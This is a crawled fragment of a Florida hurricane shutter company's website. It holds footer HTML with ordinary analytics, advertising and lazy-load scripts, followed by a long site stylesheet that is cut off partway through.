                                <a href="https://www.bbb.org/us/fl/sunrise/profile/general-contractor/empire-construction-development-corp-0633-7003349/accreditation-information" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BBB" data-lazy-src="/img/images/BBBLogo.png"><noscript><img src="/img/images/BBBLogo.png" alt="BBB"></noscript></a>
                                <hr class="hori_line">
                                <a href="https://www.paypal.com/webapps/mch/cmd/?v=3.0&amp;t=1605086174&amp;fdata=OBcGAzRHBBYcHAQeSFRMKk90PRgwNE9jVWhoGjAsS0gtRmZoeRNrdFUEPFxwSQtHcFJfV3QCVFZKQ1RIG0JaXV5je1lkcE1jVyY.Bj1pSylMRnFvaQVxbUxfYwpkW3lfYVJZUncWTEVYUQIZSVRMKk90f110Zld6TnF.[base64].[base64].YBcEMAlmXXsHaQFYXnUAXQQcElgWSxNVXldse0tkck9jADo9Bj1pSylMRiVuYQV9NhcCZA9kWCpeNFRQUHQHDwMbRQsWS01ZU1dnaEtmcE8wFyciTngIS0hcRmZ7eRM7IBY4NlA.SWomcEU9NhBjPyM4PUxRDlRMHx0wOzUiJAcmV2gJTnh7WwoLVCM6PQN.[base64]&amp;cks=Mzc3ZTJjNGNkYjM3MGE5ZjgzMjI5M2IzZmEzNDFiNmQ&amp;e=1.0" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="footer-payment-logos" data-lazy-src="/img/footer/footer-payment-logos.png"><noscript><img src="/img/footer/footer-payment-logos.png" alt="footer-payment-logos"></noscript></a>
                            
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-12 footer_bottom">
                    <div class="col-md-6 footer_bottom text-left">
                        Copyright 2006-2020 Hurricane Shutters Florida
                    </div>
                    <div class="col-md-6 footer_bottom text-right">
                        <a href="/privacy.php">Privacy Policy</a>
                        <a href="/ethics.php">Code of Ethics</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2797299-7");
pageTracker._trackPageview();
</script>
<!-- <script type="text/javascript" src="https://promos.wildfireapp.com/website/302/companies/183434/widget_loader.js"></script> -->
<script type="text/javascript">stLight.options({publisher: "74f51fed-646f-4c3e-9bac-ac59cf65a05b", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script>
var options={ "publisher": "74f51fed-646f-4c3e-9bac-ac59cf65a05b", "position": "left", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "google_bmarks", "linkedin", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
<script type="text/javascript">
adroll_adv_id = "R4RBMICRSVGGHJW73FVZDF";
adroll_pix_id = "YRKAGOR4Z5DURKEISUCHX2";
(function () {
var oldonload = window.onload;
window.onload = function(){
   __adroll_loaded=true;
   var scr = document.createElement("script");
   var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
   scr.setAttribute('async', 'true');
   scr.type = "text/javascript";
   scr.src = host + "/j/roundtrip.js";
   ((document.getElementsByTagName('head') || [null])[0] ||
    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
   if(oldonload){oldonload()}};
}());
</script>
<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/hurricanes_theme\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.hurricaneshuttersflorida.com/blog/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script type="text/javascript" charset="utf-8">var ju_num="5B350BEB-1D7C-4DE9-B4A3-CB5113C08294";var asset_host=(("https:"==document.location.protocol)?"https":"http")+'://d2j3qa5nc37287.cloudfront.net/';(function() {var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=asset_host+'coupon_code1.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();</script>

<link rel="stylesheet" href="https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/blogstyle.css">

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/another_css.css
body_size: 5164
content:
.loader_style {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url(/img/products/style__loader.gif) 50% 50% no-repeat #f9f9f9;
  opacity: 0.8;
  background-size: 413px;
}
a.logo {
  background: url(/img/latest_logo.png) top no-repeat;
  height: 63px;
  width: 402px;
}
.bbb-logo a {
  padding-top: 11px;
  vertical-align: middle;
  display: block;
  width: 212px;
  height: 40px !important;
  border-radius: 25px;
  background-color: #da111c;
  font-family: EncodeSans-Bold;
  line-height: 1;
  font-size: 16px;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  text-decoration: none;
  letter-spacing: 1px;
}
li.product_list_menu:hover + div.subMenu {
  display: block;
}
td.totl_amt {
  text-align: center;
  font-family: EncodeSans-Bold !important;
  font-size: 15px !important;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.53;
  letter-spacing: normal;
}
li.product_list_menu:hover + div.subMenu {
  display: block;
}
.bbb-logo {
  margin: 12px 0 0 113px;
}
.call-today {
  background: 0 0;
  text-indent: 0;
  margin: -6px 19px 0 0;
}
ul.menu li a {
  color: #000;
  display: block;
  float: left;
  line-height: 35px;
  padding: 0 18px;
  text-decoration: none;
  margin-right: 3px;
  margin-left: 3px;
  font-family: EncodeSans-Bold;
  font-size: 14px;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: 0.5px;
}
.nav {
  background: unset;
  border-top: 1px solid #e3e3e3;
}
ul.menu li a:hover {
  background: none repeat scroll 0 0 #da111c !important;
  color: #fff !important;
  border-radius: 5px;
  height: 30px;
  line-height: 27px !important;
  margin: 9px 3px;
}
.heder.custom {
  padding: 19px 0 7px;
  margin-bottom: 18px;
  border-bottom: 1px solid #fff;
  height: 63px;
}
.header_right_test {
  padding-top: 4px;
  float: right;
  width: 255px;
}
.header_image_call {
  float: left;
  width: 60px;
  position: relative;
  top: -8px;
  left: -4px;
}
.section-header_right {
  width: 325px;
  height: 48px;
  border-radius: 29px;
  background-color: #38bd97;
}
.online-now {
  font-family: EncodeSans-Bold;
  font-size: 10px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #38bd97;
  padding-left: 73px;
  margin-bottom: 3px;
}
.header_estimate {
  font-family: EncodeSans-Bold;
  font-size: 16px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #fff;
  margin-right: 0;
}
.header_number {
  font-family: EncodeSans;
  font-size: 13px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #fff;
}
.header_timing {
  font-family: EncodeSans;
  font-size: 11px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  color: #525a7c;
  letter-spacing: normal;
  margin-top: 8px;
}
a.proudect::after {
  content: "";
  width: 14px;
  height: 19px;
  background: url(/blog/wp-content/themes/hurricanes_theme/images/arrowww.png) !important;
  top: 2px;
  left: 5px;
  position: relative;
  display: inline-block;
}
li.quote_menu {
  float: right;
}
img.quote_icon {
  float: left;
  position: relative;
  top: 10px;
  left: 15px;
}
.nav a {
  line-height: 47px !important;
}
a.proudect:hover + .subMenu {
  display: block !important;
}
.subMenu {
  padding: 35px;
  width: 997px;
  height: 402px;
  border-radius: 4.8px;
  box-shadow: 0 0 10px 0 rgba(40, 43, 71, 0.25);
  background-color: #fff;
  position: absolute;
  z-index: 99;
  left: -77px;
  top: 35px;
}
.submenu_right {
  float: right;
}
.submenu_left {
  float: left;
}
.submenu_left,
.submenu_right {
  width: 49%;
}
.content-name,
.menu_items img {
  display: inline-block;
}
.header_cons {
  padding: 7px 8px;
  width: 60px;
  height: 60px;
  border-radius: 5px;
  background-color: #f4f4f6;
  display: inline-block;
}
.nav .first_div {
  font-family: EncodeSans-Bold !important;
  font-size: 18px !important;
  font-weight: 800 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: 1.22 !important;
  letter-spacing: normal !important;
  color: #000 !important;
}
.nav .first_div:hover {
  border: unset !important;
  background: unset !important;
  color: #000 !important;
  height: unset !important;
  line-height: 1.22 !important;
  margin-bottom: 0;
}
.second_div {
  font-family: EncodeSans;
  font-size: 16px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: normal;
  color: #545b77 !important;
}
.content-name {
  width: 355px;
  padding-left: 15px;
}
.menu_items {
  margin-bottom: 15px;
}
.submenu_1.menu_items .content-name,
.submenu_2.menu_items .content-name,
.submenu_5.menu_items .content-name,
.submenu_6.menu_items .content-name {
  position: relative;
  top: 12px;
}
.submenu_3.menu_items .content-name,
.submenu_4.menu_items .content-name,
.submenu_7.menu_items .content-name {
  position: relative;
  top: 33px;
}
a.proudect {
  position: relative;
}
a.proudect:hover .subMenu {
  display: block !important;
}
.subMenu:before {
  content: "";
  position: absolute;
  left: 133px;
  top: -10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 8px 12px 9px;
  border-color: transparent transparent #fff transparent;
  z-index: 9999;
}
.submenu_3.menu_items,
.submenu_4.menu_items {
  position: relative;
  top: -15px;
}
@media (min-width: 1024px) {
  .approval_image_new img {
    width: 500px !important;
  }
  .col-md-12.section_1_homepage {
    width: 100%;
    margin: 4% auto 2%;
  }
  .wrap {
    width: 1200px;
  }
  .col-md-12.sub_sectionss,
  .products.section_2 {
    padding-left: 0;
    padding-right: 0;
  }
  .products.section_2_main {
    padding: 2% 7.5%;
  }
  .products.section_2_sb_div {
    padding-left: 0;
    padding-right: 0;
  }
  h3.product.sub_details {
    width: 690px;
  }
  .parallax_div {
    width: 731px;
  }
  .products_section_3 {
    padding-left: 0;
    padding-right: 0;
  }
  .col-md-4.roll_section_1.quotes {
    padding-left: 35px;
    border-left: solid 1px rgba(84, 91, 119, 0.26);
  }
  .quote_heading {
    width: 720px;
  }
  .col-md-12.section_1_homepage.products {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    margin-top: 1%;
  }
  .col-md-6.home_sec_3 {
    padding-top: 2%;
  }
  .home_banner {
    width: 1200px;
    margin: 0 auto;
  }
  .banner_section .container {
    width: 100%;
    margin: 0 auto;
    padding: 0;
  }
}
.heder,
body {
  background: unset !important;
}
.breadcrumbs_area {
  overflow: hidden;
  width: 100%;
}
.nav ul {
  padding-left: 0;
}
.breadcrumbs_area i.fa.fa-home {
  font-size: 13px;
  color: #525a7c;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
a.bread_link {
  font-family: EncodeSans-Bold;
  font-size: 12px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #535b79;
}
span.Bread_page {
  font-family: EncodeSans;
  font-size: 12px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #525a7c;
}
hr.header_border {
  margin-top: 8px;
  margin-bottom: 15px;
  box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.32);
  border-top: 1px solid #bfbcbc;
}
.breadcrumbs_area {
  padding-bottom: 15px;
}
ul.menu li a {
  padding: 0 14px !important;
  margin-right: 1px !important;
  margin-left: 1px !important;
}
ul.menu li a:hover {
  border-radius: 17px !important;
  background-color: #f4f4f6 !important;
  color: #000 !important;
  height: 28px !important;
}
.nav li.quote_menu a {
  margin-left: 10px !important;
}
ul.sub_uls li::before {
  content: url(../img/products/icon.png);
  position: absolute;
  z-index: 100000;
  left: -9px;
  top: 3px;
}
ul.sub_uls {
  margin: 17px 0;
  padding-left: 9px;
}
ul.sub_uls li {
  padding-left: 19px;
  position: relative;
  font-family: EncodeSans;
  font-size: 16px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.75;
  letter-spacing: normal;
  color: #525a7c;
  margin-bottom: 14px;
}
a.myy_quote {
  display: block;
  width: 221px;
  height: 48px;
  border-radius: 30px;
  background-color: #da111c;
  clear: both;
  font-family: EncodeSans-Bold;
  font-size: 18px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.07;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  padding: 13px 0;
  margin-bottom: 2.5%;
}
a.get_price_online {
  padding-top: 11px;
  vertical-align: middle;
  display: block;
  width: 212px;
  height: 40px !important;
  border-radius: 25px;
  background-color: #da111c;
  font-family: EncodeSans-Bold;
  line-height: 1;
  font-size: 16px;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  text-decoration: none;
  letter-spacing: 1px;
}
.animated-icon1 {
  width: 30px;
  height: 20px;
  position: relative;
  margin: 0;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
.animated-icon1 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.animated-icon1 span {
  background: #333;
}
.animated-icon1 span:nth-child(1) {
  top: 0;
}
.animated-icon1 span:nth-child(2) {
  top: 10px;
}
.animated-icon1 span:nth-child(3) {
  top: 20px;
}
.animated-icon1.open span:nth-child(1) {
  top: 11px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
  opacity: 0;
  left: -60px;
}
.animated-icon1.open span:nth-child(3) {
  top: 11px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
@media only screen and (max-width: 1023px) {
  .heder.custom,
  .nav {
    display: none;
  }
  .mobile_header {
    display: block !important;
  }
  .wrap {
    width: 97% !important;
  }
  a.navbar-brand {
    padding: 12px 0;
  }
  button.navbar-toggler.first-button {
    background: 0 0;
    border: 0;
    margin: 18px 0 0 10px;
  }
  .navbar-collapse {
    width: 104%;
    height: 100vh;
    padding: 0;
    margin-left: -6px;
    margin-right: -19px;
    margin-top: 34px;
  }
  button.navbar-toggler.first-button.collapsed:focus,
  button.navbar-toggler.first-button:focus {
    outline: 0;
  }
  .first_mobile {
    position: relative;
    padding: 0 18px 0 10px;
    height: 54px;
    background-color: #f4f4f6;
  }
  .MyQuote {
    float: left;
    padding: 10px 0 0 35px;
  }
  .MyQuote,
  a.mobilePrice {
    display: inline-block;
  }
  img.quote_icon_mobile {
    position: absolute;
    left: 12px;
    top: 14px;
    width: 22px;
  }
  a.mobilePrice {
    float: right;
    width: 182px;
    height: 40px;
    border-radius: 25px;
    background-color: #da111c;
    font-family: EncodeSans-Bold;
    font-size: 15px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.07;
    letter-spacing: normal;
    text-align: center;
    color: #fff;
    padding: 11px;
    margin-top: 7px;
  }
  .MyQuote a.quote_form {
    font-family: EncodeSans-Bold;
    font-size: 13px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.31;
    letter-spacing: normal;
    color: #333;
  }
  hr.first_hr_mobile {
    width: 92%;
    margin: 15px auto;
    border-top: 1px solid #c3c1c1;
    border-bottom: 0;
  }
  ul.mobile_menu {
    padding: 0 15px;
  }
  li.menu_list a {
    margin-left: 15px;
    font-family: EncodeSans-Bold;
    font-size: 18px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #333;
  }
  li.menu_list {
    margin-bottom: 15px;
  }
  li.menu_list:after {
    content: "";
    display: block;
    width: 100%;
    margin-top: 15px;
    background: #c3c1c1;
    height: 1px;
  }
}
@media only screen and (max-width: 360px) {
  button.navbar-toggler.first-button {
    margin: 18px 0 0 4px !important;
  }
}
@media only screen and (max-width: 767px) {
  .submenu_navbar .mobile_menu {
    width: 100%;
    float: left;
    margin-top: 20px;
  }
  .submenu_navbar li.menu_list {
    width: 100%;
    float: left;
    padding-bottom: 10px;
  }
  .submenu_navbar li.menu_list a {
    display: block;
    width: 100%;
    float: left;
  }
  .submenu_navbar li.menu_list .m_left_sec {
    display: block;
    float: left;
    background: #f4f4f6;
    padding: 8px;
    margin-right: 15px;
  }
  .submenu_navbar li.menu_list .m_right_sec {
    display: block;
    float: left;
    width: calc(100% - 80px);
    padding-top: 8px;
  }
  .submenu_navbar li.menu_list .m_right_sec span {
    display: block;
    margin: 2px 0;
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .submenu_navbar li.menu_list:after {
    display: none;
  }
  .navbar-collapse.submenu_navbar {
    width: 103% !important;
    height: 88vh;
  }
  .submenu_navbar li.menu_list .m_right_sec .m_r_sub_heading {
    color: #545b77;
    font-weight: 400 !important;
    font-size: 14px !important;
  }
  .navbar-collapse {
    margin-top: 72px !important;
  }
  span.prod_screen_btn {
    float: right;
    margin-right: 25px;
    border-left: 1px solid #dcdcdc;
    padding-left: 20px;
    height: 30px;
    display: block;
    padding-top: 0;
    margin-top: -5px;
  }
  span.prod_screen_btn i {
    background: #f4f4f6;
    font-size: 20px;
    padding: 6px 7px 5px 8px;
    border-radius: 50px;
  }
  .navbar-collapse.collapse.in.submenu_navbar {
    position: absolute;
    top: 70px;
    background: #fff;
    margin-top: 0 !important;
  }
  .submenu_navbar .MyQuote {
    padding-top: 16px !important;
    padding-left: 10px !important;
  }
  .submenu_navbar a.quote_form {
    font-size: 15px !important;
    text-transform: uppercase !important;
  }
  .submenu_navbar a.quote_form i {
    margin-right: 10px !important;
  }
  li.menu_list.active a {
    background: #f4f4f6;
    border-radius: 10px;
    padding: 0 10px 3px;
  }
}
@media only screen and (max-width: 767px) {
  .only_web {
    display: none !important;
  }
  .only_mobile {
    display: block !important;
  }
  .wrap {
    width: 100% !important;
    margin: 0 !important;
  }
  .inner-conainer {
    padding: 0 0 28px 0 !important;
  }
  .banner_section .container {
    width: 100% !important;
    padding: 0 !important;
  }
  .banner_section {
    height: auto !important;
    background: 0 0 !important;
    padding: 0 !important;
  }
  .banner_content_section {
    width: calc(100% - 0px) !important;
    padding: 110px 15px 30px !important;
    background: url(../img/img_banner.png) no-repeat;
    background-size: cover;
  }
  .bold_heading {
    font-size: 22px !important;
    line-height: 30px !important;
  }
  .sub__heading {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 12px !important;
  }
  .banner_form_section {
    width: 100% !important;
    padding: 0 !important;
  }
  .banner_form_section .form_banner {
    width: 100% !important;
    height: auto !important;
  }
  .banner_form_section .form_heading {
    font-size: 22px;
  }
  .banner_form_section .form_sub_heading {
    font-size: 16px;
    padding-top: 2px;
  }
  .image_form {
    width: 79px !important;
    margin: 0 5px 35px !important;
  }
  .image_form img {
    max-width: 100%;
    height: 80px;
  }
  hr.horizontal_line {
    display: none;
  }
  .form_points {
    font-size: 16px !important;
    margin-top: 5px;
  }
  .width_height input {
    width: 46% !important;
    margin-top: 10px !important;
    max-width: 160px !important;
  }
  .bbb-logo.custom_form a {
    width: 100% !important;
    max-width: 345px !important;
  }
  .bbb-logo.custom_form {
    height: auto;
  }
  .section_1_homepage .col-md-6.section_1_1 {
    display: none;
  }
  .col-md-6.section_1_2 {
    padding-top: 30px;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .section_1_1.heading_same.custom {
    font-size: 22px !important;
    text-align: center !important;
    margin-bottom: 20px !important;
  }
  h2.hurr_shuuters {
    font-size: 22px !important;
    margin-top: 0 !important;
    margin-bottom: 15px !important;
  }
  .hurr_shutters_div {
    display: none;
  }
  .col-md-3.home_sec_2.col-sm-6,
  .col-md-4.home_sec_2.col-sm-6 {
    padding: 0 !important;
  }
  .inner_section_img {
    width: 46% !important;
    height: 150px !important;
    margin: 2% 2%;
  }
  .inner_section_img::before {
    top: 0 !important;
  }
  .text_sec_2 {
    font-size: 19px !important;
    line-height: 25px !important;
    letter-spacing: 1px !important;
  }
  .home_section_2_2 {
    padding-bottom: 30px !important;
  }
  .home_section_3 {
    height: auto !important;
    padding: 10px 0 30px !important;
  }
  h3.con_detail {
    font-size: 23px !important;
    text-align: center !important;
  }
  .offer {
    display: none;
  }
  .col-md-12.home_sec_3_inner,
  .col-md-4.home_sec_3_inner,
  .col-md-5.home_sec_3_inner,
  .col-md-6.home_sec_3_inner {
    padding: 0 !important;
  }
  .col-md-2.home_sec_3_inner {
    clear: both !important;
  }
  a.get_price_online {
    width: 100% !important;
  }
  .installation_guide {
    width: 100% !important;
    margin: 15px 0 !important;
    text-align: left !important;
    padding: 130px 15px 30px !important;
  }
  h3.guides {
    font-size: 20px !important;
    line-height: 30px !important;
  }
  .questions {
    font-size: 15.8px !important;
    text-align: left !important;
  }
  a.guide-btn {
    margin: 15px 0 !important;
  }
  .lightstream {
    width: 300px !important;
    height: 250px !important;
    margin-top: 30px !important;
  }
  .head_light {
    font-size: 20px !important;
    margin-top: 85px !important;
  }
  hr.horizontal_separator {
    display: none;
  }
  .col-md-4.shipping_details_sectt {
    padding: 0 !important;
  }
  .inner_shipping {
    background-color: transparent !important;
    text-align: left;
    padding: 30px 0 0 !important;
    height: auto !important;
  }
  h5.shipp {
    text-align: left !important;
    font-size: 20px !important;
    line-height: 28px !important;
  }
  .shpiing {
    font-size: 16px !important;
    line-height: 22px !important;
  }
  a.inquire-btn {
    margin-left: 0 !important;
  }
  .footer.custom {
    padding: 15px !important;
  }
  .footer_area {
    padding: 0 !important;
  }
  .col-md-12.footer_area_sub {
    padding: 0 !important;
  }
  .col-md-6.footer_area_sub {
    width: 50%;
    float: left;
  }
  .footer.custom .footer_area_sub li a {
    font-size: 14px !important;
  }
  .col-md-8.footer_area_sub.text-right {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .col-md-8.footer_area_sub.text-right img {
    max-width: 100% !important;
    margin: 12px 0 !important;
  }
  hr.hori_line {
    display: none;
  }
  .col-md-12.footer_bottom {
    padding-bottom: 30px !important;
  }
  .col-md-6.footer_bottom.text-left {
    font-size: 13px !important;
    text-transform: uppercase;
    padding: 0 !important;
    margin-bottom: 15px !important;
  }
  .col-md-6.footer_bottom.text-right {
    text-align: center !important;
  }
  .col-md-6.footer_bottom.text-right a {
    padding: 0 10px !important;
  }
  .content_given .first {
    font-size: 16px !important;
  }
  .img_given img:nth-child(2) {
    margin-left: 8px;
  }
  .col-md-6.section_1_2.only_mobile,
  .only_mobile .col-md-12.section_1_sub_sec,
  .only_mobile .col-md-7.section_1_sub_sec {
    padding: 0 !important;
  }
  .section_1_2_3.img_focus,
  .section_1_2_4.img_focus {
    padding-left: 50px;
  }
  button.navbar-toggler.first-button {
    float: right;
    margin-right: 20px;
  }
  .testmnial_sec {
    padding: 30px 0;
    text-align: center;
  }
  .testmnial_sec ol.carousel-indicators {
    width: 50%;
    margin-left: 25% !important;
    margin-right: 25% !important;
    left: 0 !important;
  }
  .View_testimonials {
    margin: auto;
    margin-top: 30px;
  }
  .image_form div {
    font-size: 12px !important;
    margin-bottom: 18px;
  }
  .form_banner {
    padding: 30px 0 !important;
  }
  button.olark-launch-button.olark-chat-tab.olark-size-md {
    display: none !important;
  }
  .footer_contact_section {
    display: block !important;
    padding-top: 5px;
    text-align: center;
    font-family: "Source Sans Pro";
    width: 100%;
    float: left;
  }
  a.online_btn {
    background: #1d1f26;
    color: #38bd97;
    padding: 5px 15px 2px;
    text-transform: uppercase;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    font-weight: 700;
    padding-left: 45px;
  }
  .cs_1 {
    background: #38bd97;
  }
  .cs_1,
  .cs_2 {
    width: 50%;
    float: left;
    color: #fff;
    text-transform: uppercase;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .cs_icon {
    float: left;
    width: 25%;
  }
  .cs_text {
    width: 75%;
    float: left;
    font-size: 15px;
    line-height: 17px;
    font-weight: 700;
    padding-right: 25px;
  }
  .cs_2 {
    background: #da111c;
  }
  .cs_1 .cs_icon span {
    background: #31d9a9;
  }
  .cs_2 .cs_icon span {
    background: #e3353e;
  }
  .cs_icon span {
    border-radius: 40px;
    width: 40px;
    height: 40px;
    padding: 5px 8px 5px 8px;
  }
}
@media only screen and (min-width: 1024px) {
  li.product_list_menu {
    position: relative;
  }
  .subMenu {
    left: -565px !important;
    top: 44px !important;
  }
  .nav .first_div {
    width: 100%;
    padding-left: 0 !important;
  }
  body .nav .subMenu a.first_div:hover {
    padding: 0 !important;
    line-height: 21px !important;
    margin: 0 !important;
  }
  li.product_list_menu.open .subMenu {
    display: block !important;
  }
  .submenu_4.menu_items {
    top: -30px;
  }
  .submenu_7.menu_items {
    margin-top: -15px !important;
  }
  .col-md-12.product_approval,
  .col-md-4.product_approval {
    padding-left: 0;
    padding-right: 0;
  }
  .approval_image {
    height: 195px;
  }
}
.no-padding {
  padding: 0;
}
.post-date {
  width: 180px;
  display: block;
  padding: 10px 20px;
  background: #f4f4f6;
  font-size: 14px;
  border-radius: 20px;
  margin-bottom: 20px;
  color: #545b77;
  font-family: EncodeSans;
}
.post-title a {
  font-family: EncodeSans;
  font-size: 26px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.65;
  letter-spacing: normal;
  color: #28294b;
}
.post-excerpt p {
